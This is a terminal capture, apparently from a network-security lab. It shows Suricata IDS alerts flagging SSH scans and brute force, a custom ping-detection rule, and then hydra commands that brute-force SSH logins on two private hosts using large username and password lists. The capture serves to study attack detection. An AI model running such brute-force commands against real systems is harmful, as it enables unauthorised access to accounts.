 ubuntu@ip-172-31-93-122:~$ tail -f /var/log/suricata/fast.log
06/22/2024-17:46:52.645773  [**] [1:2003068:7] ET SCAN Potential SSH Scan OUTBOUND [**] [Classification: Attempted Info
rmation Leak] [Priority: 2] {TCP} 10.177.186.9:38790 -> 10.177.186.5:22
06/22/2024-17:46:52.667845  [**] [1:2003068:7] ET SCAN Potential SSH Scan OUTBOUND [**] [Classification: Attempted Info
rmation Leak] [Priority: 2] {TCP} 10.177.186.9:38836 -> 10.177.186.5:22
06/22/2024-17:46:52.804142  [**] [1:2006546:9] ET SCAN LibSSH Based Frequent SSH Connections Likely BruteForce Attack [
**] [Classification: Attempted Administrator Privilege Gain] [Priority: 1] {TCP} 10.177.186.9:38836 -> 10.177.186.5:22
06/22/2024-17:58:13.502524  [**] [1:2001219:20] ET SCAN Potential SSH Scan [**] [Classification: Attempted Information
Leak] [Priority: 2] {TCP} 10.177.186.9:60266 -> 10.177.186.5:22
06/22/2024-17:58:13.502524  [**] [1:2003068:7] ET SCAN Potential SSH Scan OUTBOUND [**] [Classification: Attempted Info
rmation Leak] [Priority: 2] {TCP} 10.177.186.9:60266 -> 10.177.186.5:22
06/22/2024-17:58:32.421445  [**] [1:1:1] TE-AM PRINS CU PINGUL [**] [Classification: Not Suspicious Traffic] [Priority:
 3] {ICMP} 10.177.186.9:8 -> 10.177.186.5:0
06/22/2024-17:58:32.421445  [**] [1:2100366:8] GPL ICMP_INFO PING *NIX [**] [Classification: Misc activity] [Priority:
3] {ICMP} 10.177.186.9:8 -> 10.177.186.5:0
06/22/2024-17:58:33.470371  [**] [1:2100366:8] GPL ICMP_INFO PING *NIX [**] [Classification: Misc activity] [Priority:
3] {ICMP} 10.177.186.9:8 -> 10.177.186.5:0
06/22/2024-17:58:34.494272  [**] [1:2100366:8] GPL ICMP_INFO PING *NIX [**] [Classification: Misc activity] [Priority:
3] {ICMP} 10.177.186.9:8 -> 10.177.186.5:0
06/22/2024-17:58:35.518396  [**] [1:2100366:8] GPL ICMP_INFO PING *NIX [**] [Classification: Misc activity] [Priority:
3] {ICMP} 10.177.186.9:8 -> 10.177.186.5:0
06/24/2024-05:56:49.948278  [**] [1:2001219:20] ET SCAN Potential SSH Scan [**] [Classification: Attempted Information
Leak] [Priority: 2] {TCP} 10.177.186.9:46306 -> 10.177.186.5:22
06/24/2024-05:56:49.948278  [**] [1:2003068:7] ET SCAN Potential SSH Scan OUTBOUND [**] [Classification: Attempted Info
rmation Leak] [Priority: 2] {TCP} 10.177.186.9:46306 -> 10.177.186.5:22
06/24/2024-05:56:50.129826  [**] [1:2006546:9] ET SCAN LibSSH Based Frequent SSH Connections Likely BruteForce Attack [
**] [Classification: Attempted Administrator Privilege Gain] [Priority: 1] {TCP} 10.177.186.9:46294 -> 10.177.186.5:22
ubuntu@ip-172-31-86-11:~$
ubuntu@ip-172-31-86-11:~$
ubuntu@ip-172-31-86-11:~$
ubuntu@ip-172-31-86-11:~$
ubuntu@ip-172-31-86-11:~$
ubuntu@ip-172-31-86-11:~$
ubuntu@ip-172-31-86-11:~$
ubuntu@ip-172-31-86-11:~$ hydra -L usernames.txt -P passlist.txt ssh://10.177.186.8 -t 8
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations
 or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-06-24 05:26:08
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found,
to prevent overwriting, ./hydra.restore
[DATA] max 8 tasks per 1 server, overall 8 tasks, 106777719992 login tries (l:81476/p:1310542), ~13347214999 tries per
task
[DATA] attacking ssh://10.177.186.8:22/
ubuntu@ip-172-31-86-11:~$ hydra -L usernames.txt -P passlist.txt ssh://10.177.186.5 -t 8
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations
 or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-06-24 05:56:39
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found,
to prevent overwriting, ./hydra.restore
[DATA] max 8 tasks per 1 server, overall 8 tasks, 106777719992 login tries (l:81476/p:1310542), ~13347214999 tries per
task
[DATA] attacking ssh://10.177.186.5:22/